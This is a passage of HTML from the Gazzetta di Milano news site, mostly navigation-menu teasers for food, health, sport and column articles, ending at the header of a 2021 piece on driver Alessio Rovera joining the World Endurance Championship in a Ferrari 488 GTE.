        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "795";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" class="td-image-wrap " title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/31133-salute-gennaio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo">Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4035";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1009";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" class="td-image-wrap " title="Sci, trionfo di Franzoni a Kitzbuehel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sci, trionfo di Franzoni a Kitzbuehel" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/franzoni_dh_kitz_1068.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/sci-trionfo-di-franzoni-a-kitzbuehel/"  rel="bookmark" title="Sci, trionfo di Franzoni a Kitzbuehel">Sci, trionfo di Franzoni a Kitzbuehel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" class="td-image-wrap " title="Campaccio, vince Nadia Battocletti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Campaccio, vince Nadia Battocletti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Battocletti_Campaccio2026.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/campaccio-vince-nadia-battocletti/"  rel="bookmark" title="Campaccio, vince Nadia Battocletti">Campaccio, vince Nadia Battocletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" class="td-image-wrap " title="Milan, pari in sofferenza all&#8217;Olimpico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, pari in sofferenza all&#8217;Olimpico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/rabiot_roma_milan_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-pari-in-sofferenza-allolimpico/"  rel="bookmark" title="Milan, pari in sofferenza all&#8217;Olimpico">Milan, pari in sofferenza all&#8217;Olimpico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" class="td-image-wrap " title="Atalanta a valanga sul Parma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta a valanga sul Parma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/atalanta_fg_2501.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-a-valanga-sul-parma/"  rel="bookmark" title="Atalanta a valanga sul Parma">Atalanta a valanga sul Parma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1769";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "443";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" class="td-image-wrap " title="Pm10, revocate misure a Como" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, revocate misure a Como" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-revocate-misure-a-como/"  rel="bookmark" title="Pm10, revocate misure a Como">Pm10, revocate misure a Como</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" class="td-image-wrap " title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20250324-WA0020.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/chiusura-scuole-6-febbraio-legambiente-scrive-al-prefetto/"  rel="bookmark" title="Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto">Chiusura scuole 6 febbraio, Legambiente scrive al Prefetto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/511148313_1138579821636876_7081630322086025578_n.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/torna-fa-la-cosa-giusta-la-fiera-della-sostenibilita/"  rel="bookmark" title="Torna Fa’ la cosa giusta!, la fiera della sostenibilità">Torna Fa’ la cosa giusta!, la fiera della sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" class="td-image-wrap " title="Opere, Territori, Sostenibilità. Incontro martedì 27" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opere, Territori, Sostenibilità. Incontro martedì 27" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Opere-Territori-e-Sostenibilita-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/opere-territori-sostenibilita-incontro-martedi-27/"  rel="bookmark" title="Opere, Territori, Sostenibilità. Incontro martedì 27">Opere, Territori, Sostenibilità. Incontro martedì 27</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Sport" class="entry-crumb" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-51898" class="post-51898 post type-post status-publish format-standard has-post-thumbnail category-sport tag-alessio-rovera tag-attualita-milano tag-automobilismo tag-ferrari tag-fia-endurance-world-championship-2021 tag-milano-attualita tag-news-milano tag-notizie-milano tag-sport" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rovera approda nel Mondiale Endurance con la Ferrari 488 GTE.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T20:07:01+02:00" >19 Gennaio 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
